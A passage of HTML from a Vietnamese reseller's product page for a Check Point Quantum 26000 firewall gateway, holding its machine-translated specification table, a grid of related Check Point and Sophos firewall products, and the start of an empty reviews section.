<td class="text-center"><span>106,2</span></td>
</tr>
<tr>
<th colspan="2"><span>Hiệu suất RFC 3511, 2544, 2647, 1242 (LAB)</span></th>
</tr>
<tr>
<td><span>Tường lửa 1518B UDP (Gbps)</span></td>
<td class="text-center"><span>316,5</span></td>
</tr>
<tr>
<td><span>VPN AES-128 (Gbps)</span></td>
<td class="text-center"><span>40.1</span></td>
</tr>
<tr>
<td><span>Kết nối mỗi giây</span></td>
<td class="text-center"><span>550.000</span></td>
</tr>
<tr>
<td><span>Kết nối Concurennt </span><sup><span>3</span></sup></td>
<td class="text-center"><span>10/20/32 triệu</span></td>
</tr>
<tr>
<th colspan="2"><span>Tính năng bổ sung</span></th>
</tr>
<tr>
<td><span>Điểm nổi bật</span></td>
<td class="text-center">
<ul>
<li><span>2x CPU, 36 lõi vật lý, 72 lõi ảo (tổng cộng)</span></li>
<li><span>1x 1TB HDD hoặc 480GB SSD, (2x SSD trong Plus)</span></li>
<li><span>Nguồn điện 3x AC (tùy chọn DC)</span></li>
<li><span>Các tùy chọn bộ nhớ 48, 96 và 128 GB</span></li>
<li><span>Thẻ quản lý đèn tắt (tùy chọn trong gói Cơ sở)</span></li>
<li><span>Hệ thống ảo (cơ sở / PLUS / tối đa mem): 125/250/250</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Tùy chọn khe cắm mở rộng mạng (1 trong số 1 khe cắm mở)</span></td>
<td class="text-center">
<ul>
<li><span>Thẻ cổng 8x 10/100 / 1000Base-T RJ45, lên đến 66 cổng</span></li>
<li><span>Thẻ cổng SFP 4x 1000Base-F, lên đến 32 cổng</span></li>
<li><span>4x thẻ cổng 10GBase-F SFP +, lên đến 32 cổng</span></li>
<li><span>Thẻ cổng 2x 40G QSFP +, lên đến 16 cổng</span></li>
<li><span>Thẻ cổng 2x 100 / 25G QSFP28, lên đến 16 cổng</span></li>
</ul>
</td>
</tr>
<tr>
<th colspan="2"><span>Bảo mật nội dung</span></th>
</tr>
<tr>
<td><span>Khả năng phòng ngừa lần đầu tiên</span></td>
<td class="text-center">
<ul>
<li><span>Phân tích mức CPU, mức hệ điều hành và tệp tĩnh</span></li>
<li><span>Giải trừ vũ khí và tái thiết tập tin thông qua Trích xuất mối đe dọa</span></li>
<li><span>Thời gian mô phỏng trung bình cho các tệp không xác định yêu cầu đánh giá hộp cát đầy đủ là dưới 100 giây</span></li>
<li><span>Kích thước tệp tối đa cho Mô phỏng là 100 MB</span></li>
<li><span>Hỗ trợ hệ điều hành giả lập: Windows XP, 7, 8.1, 10</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Các ứng dụng</span></td>
<td class="text-center">
<ul>
<li><span>Sử dụng hơn 8.000+ được xác định trước hoặc tùy chỉnh các ứng dụng của riêng bạn</span></li>
<li><span>Chấp nhận, ngăn chặn, lên lịch và áp dụng định hình lưu lượng</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Ngăn ngừa mất dữ liệu</span></td>
<td class="text-center">
<ul>
<li><span>Phân loại hơn 700 kiểu dữ liệu được xác định trước</span></li>
<li><span>Xử lý sự cố của người dùng cuối và chủ sở hữu dữ liệu</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Chính sách dựa trên người dùng động</span></td>
<td class="text-center">
<ul>
<li><span>Tích hợp với Microsoft AD, LDAP, RADIUS, Cisco pxGrid, Máy chủ đầu cuối và với các bên thứ 3 thông qua API Web</span></li>
<li><span>Thực thi chính sách nhất quán cho người dùng cục bộ và từ xa trên các nền tảng Windows, macOS, Linux, Android và Apple iOS</span></li>
</ul>
</td>
</tr>
<tr>
<th colspan="2"><span>Mạng</span></th>
</tr>
<tr>
<td><span>Mạng đã được kết nối</span></td>
<td class="tect-center">
<ul>
<li><span>Tổng số giao diện vật lý và ảo (VLAN) cho mỗi thiết bị: 1024/4096 (cổng đơn / với hệ thống ảo)</span></li>
<li><span>Tập hợp liên kết thụ động và tích cực 802.3ad</span></li>
<li><span>Chế độ lớp 2 (trong suốt) và lớp 3 (định tuyến)</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Tính khả dụng cao</span></td>
<td class="text-center">
<ul>
<li><span>Chủ động / Chủ động L2, Chủ động / Bị động L2 và L3</span></li>
<li><span>Chuyển đổi dự phòng phiên để thay đổi định tuyến, lỗi thiết bị và liên kết</span></li>
<li><span>ClusterXL hoặc VRRP</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>IPv6</span></td>
<td class="text-center">
<ul>
<li><span>NAT66, NAT64, NAT46</span></li>
<li><span>CoreXL, SecureXL, HA với VRRPv3</span></li>
</ul>
</td>
</tr>
<tr>
<td><span>Định tuyến Unicast và Multicast (xem SK98226)</span></td>
<td class="text-center">
<ul>
<li><span>OSPFv2 và v3, BGP, RIP</span></li>
<li><span>Các tuyến tĩnh, các tuyến Multicast</span></li>
<li><span>Định tuyến dựa trên chính sách</span></li>
<li><span>PIM-SM, PIM-SSM, PIM-DM, IGMP v2 và v3</span></li>
</ul>
</td>
</tr>
<tr>
<th colspan="2"><span>Yêu cầu về nguồn điện</span></th>
</tr>
<tr>
<td><span>Xếp hạng nguồn điện đơn</span></td>
<td class="text-center"><span>AC: 850W, DC: 1300W</span></td>
</tr>
<tr>
<td><span>Nguồn điện AC đầu vào</span></td>
<td class="text-center"><span>100 đến 240V (47-63Hz), 40 ~ -72VDC</span></td>
</tr>
<tr>
<td><span>Công suất tiêu thụ trung bình / tối đa</span></td>
<td class="text-center"><span>AC359 / 443W</span></td>
</tr>
<tr>
<td><span>Đầu ra nhiệt tối đa AC</span></td>
<td class="text-center"><span>1509 BTU / giờ.</span></td>
</tr>
<tr>
<th colspan="2"><span>Kích thước</span></th>
</tr>
<tr>
<td><span>Bao vây</span></td>
<td class="text-center"><span>3RU</span></td>
</tr>
<tr>
<td><span>Kích thước (WxDxH)</span></td>
<td class="text-center"><span>17,4 x 24 x 5,2 inch (442 x 610 x 132mm)</span></td>
</tr>
<tr>
<td><span>Trọng lượng</span></td>
<td class="text-center"><span>46,3 lbs. (21 kg)</span></td>
</tr>
<tr>
<th colspan="2"><span>Điều kiện môi trường</span></th>
</tr>
<tr>
<td><span>Điều hành</span></td>
<td class="text-center"><span>0 ° đến 40 ° C, độ ẩm 5% đến 95%</span></td>
</tr>
<tr>
<td><span>Kho</span></td>
<td class="text-center"><span>–20 ° đến 70 ° C, độ ẩm 5% đến 95% ở 60 ° C</span></td>
</tr>
<tr>
<th colspan="2"><span>Chứng chỉ</span></th>
</tr>
<tr>
<td><span>Sự an toàn</span></td>
<td class="text-center"><span>UL, CB, CE, TUV GS</span></td>
</tr>
<tr>
<td><span>Khí thải</span></td>
<td class="text-center"><span>FCC, CE, VCCI, RCM / C-Tick</span></td>
</tr>
<tr>
<td><span>Thuộc về môi trường</span></td>
<td class="text-center"><span>RoHS, WEEE, REACH, ISO14001</span></td>
</tr>
</tbody>
</table>
<p class="smallText"><sup><span>1</span></sup><span> Bao gồm Firewall, Application Control, URL Filtering, IPS, Antivirus, Anti-Bot, SandBlast Zero-Day Protection</span><br />
<sup><span>2</span></sup><span> Bao gồm Firewall, Application Control, IPS</span><br />
<sup><span>3</span></sup><span> Performance được đo bằng Base / Plus / bộ nhớ tối đa.</span></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-13939 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-maestro-hyperscale-orchestrator-cpap-mho-175/" aria-label="Checkpoint firewall Maestro Hyperscale Orchestrator CPAP-MHO-175">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/47D1F999-2E84-46A0-A180-4CA7459F4971-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/47D1F999-2E84-46A0-A180-4CA7459F4971-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-maestro-hyperscale-orchestrator-cpap-mho-175/">Checkpoint firewall Maestro Hyperscale Orchestrator CPAP-MHO-175</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13988 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-chassis-44000-security-system-chassis-with-ac-power/" aria-label="Checkpoint firewall CPAP-CHASSIS-44000 Security System Chassis with AC power">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/seguridad-perimetral-05-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/seguridad-perimetral-05-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-chassis-44000-security-system-chassis-with-ac-power/">Checkpoint firewall CPAP-CHASSIS-44000 Security System Chassis with AC power</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13990 status-publish last instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-quantum-28600-hyperscale-security-gateway-for-maestro/" aria-label="Checkpoint firewall Quantum 28600 Hyperscale Security Gateway for Maestro">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/quantum-6900-security-gateway-appliance-hero-new-1-1-247x296.png" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/quantum-6900-security-gateway-appliance-hero-new-1-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-quantum-28600-hyperscale-security-gateway-for-maestro/">Checkpoint firewall Quantum 28600 Hyperscale Security Gateway for Maestro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13966 status-publish first instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg6700-plus-snbt-quantum-6700-security-gateway/" aria-label="Checkpoint firewall CPAP-SG6700-PLUS-SNBT Quantum 6700 Security Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-CheckPoint-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-CheckPoint-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg6700-plus-snbt-quantum-6700-security-gateway/">Checkpoint firewall CPAP-SG6700-PLUS-SNBT Quantum 6700 Security Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13941 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-maestro-hyperscale-orchestrator-cpap-mho-140/" aria-label="Checkpoint firewall Maestro Hyperscale Orchestrator CPAP-MHO-140">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/47D1F999-2E84-46A0-A180-4CA7459F4971-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/47D1F999-2E84-46A0-A180-4CA7459F4971-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-maestro-hyperscale-orchestrator-cpap-mho-140/">Checkpoint firewall Maestro Hyperscale Orchestrator CPAP-MHO-140</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14202 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-sophos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/xgs-126-hw-firewall-sophos-xgs-126-12-x-gbe-copper-2-x-sfp-fiber-1-optional-module/" aria-label="XGS-126-HW Firewall Sophos XGS 126, 12 x GbE copper, 2 x SFP fiber, 1 Optional module">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/xgs-136_5-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/xgs-136_5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/xgs-126-hw-firewall-sophos-xgs-126-12-x-gbe-copper-2-x-sfp-fiber-1-optional-module/">XGS-126-HW Firewall Sophos XGS 126, 12 x GbE copper, 2 x SFP fiber, 1 Optional module</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13964 status-publish last instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg6400-plus-snbt-quantum-6400-security-gateway/" aria-label="Checkpoint firewall CPAP-SG6400-PLUS-SNBT Quantum 6400 Security Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-CheckPoint-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/6200-CheckPoint-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg6400-plus-snbt-quantum-6400-security-gateway/">Checkpoint firewall CPAP-SG6400-PLUS-SNBT Quantum 6400 Security Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13955 status-publish first instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg1590w-la-quantum-spark-wi-fi-security-appliance/" aria-label="Checkpoint firewall CPAP-SG1590W-LA Quantum Spark Wi-fi Security Appliance">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/1570-1590-wifi-back-WEB1909250006-2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/1570-1590-wifi-back-WEB1909250006-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg1590w-la-quantum-spark-wi-fi-security-appliance/">Checkpoint firewall CPAP-SG1590W-LA Quantum Spark Wi-fi Security Appliance</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14194 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-sophos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/xgs-87-hw-tuong-lua-sophos-xgs-87-appliance-4-x-gbe-copper-1-x-sfp-fiber/" aria-label="XGS-87-HW Tường lửa Sophos XGS 87 Appliance, 4 x GbE copper, 1 x SFP fiber">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-126-firewall-device-and-appliance-500x500-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-126-firewall-device-and-appliance-500x500-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/xgs-87-hw-tuong-lua-sophos-xgs-87-appliance-4-x-gbe-copper-1-x-sfp-fiber/">XGS-87-HW Tường lửa Sophos XGS 87 Appliance, 4 x GbE copper, 1 x SFP fiber</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-13977 status-publish instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-checkpoint has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-chassis-64000-security-system-chassis-with-ac-power/" aria-label="Checkpoint firewall CPAP-CHASSIS-64000 Security System Chassis with AC power">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/seguridad-perimetral-05-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/seguridad-perimetral-05-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-chassis-64000-security-system-chassis-with-ac-power/">Checkpoint firewall CPAP-CHASSIS-64000 Security System Chassis with AC power</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14196 status-publish last instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-sophos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/xgs-87w-hw-tuong-lua-sophos-xgs-87w-tich-hop-wifi-802-11a-b-g-n-ac/" aria-label="XGS-87W-HW Tường lửa Sophos XGS 87w tích hợp Wifi 802.11a/b/g/n/ac">
					<img width="247" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20214'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-107-250x250-1-247x214.jpg" /><noscript><img width="247" height="214" src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-107-250x250-1-247x214.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/xgs-87w-hw-tuong-lua-sophos-xgs-87w-tich-hop-wifi-802-11a-b-g-n-ac/">XGS-87W-HW Tường lửa Sophos XGS 87w tích hợp Wifi 802.11a/b/g/n/ac</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-14200 status-publish first instock product_cat-thiet-bi-tuong-lua-firewall product_cat-firewall-sophos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/xgs-116-hw-tuong-lua-sophos-xgs-116-8-gbe-copper-1-gbe-sfp-1-expansion-module/" aria-label="XGS-116-HW Tường lửa Sophos XGS 116, 8 GbE copper, 1 GbE SFP, 1 Expansion module">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-126-firewall-device-and-appliance-500x500-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/02/sophos-xgs-126-firewall-device-and-appliance-500x500-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/xgs-116-hw-tuong-lua-sophos-xgs-116-8-gbe-copper-1-gbe-sfp-1-expansion-module/">XGS-116-HW Tường lửa Sophos XGS 116, 8 GbE copper, 1 GbE SFP, 1 Expansion module</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
